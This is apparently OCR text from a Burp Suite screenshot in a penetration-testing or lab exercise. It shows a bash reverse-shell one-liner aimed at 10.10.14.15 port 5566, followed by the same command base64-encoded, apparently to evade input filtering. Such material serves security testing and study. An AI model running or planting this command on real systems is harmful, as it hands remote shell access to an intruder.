 Burp Suite Professional v2023.10.3.4 - Temporary Project - licensed to surferxyz（以超级用户）
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
sh -i >& /dev/tcp/10.10.14.15/5566 0>&1
c2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMTUvNTU2NiAwPiYx